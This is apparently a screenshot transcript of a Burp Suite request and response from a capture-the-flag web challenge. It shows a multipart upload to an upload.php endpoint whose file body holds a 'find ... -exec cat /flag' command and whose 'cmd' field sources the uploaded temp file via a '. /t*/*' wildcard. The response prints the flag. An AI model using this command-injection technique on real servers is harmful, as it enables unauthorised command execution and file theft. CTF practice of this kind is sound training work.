 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: eci-2zegua8pognq2bylzh7v.cloudeci1.ichunqiu.com
3 Content-Length: 310
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryExqFofGztZHH253r
5 Connection: close
6
7 ------WebKitFormBoundaryExqFofGztZHH253r
8 Content-Disposition: form-data; name="file"; filename="1.test"
9 Content-Type: admin/admin
10
11 find . -exec cat /flag \; -quit
12 ------WebKitFormBoundaryExqFofGztZHH253r
13 Content-Disposition: form-data; name="cmd"
14
15 . /t*/*
16 ------WebKitFormBoundaryExqFofGztZHH253r--
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Aug 2024 07:36:31 GMT
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 98
5 Connection: close
6 X-Powered-By: PHP/7.4.33
7 Vary: Accept-Encoding
8
9 upload error, but you can try another way<br>
<pre>
flag{a9 b122c459}
</pre>
公众号 · DatouSec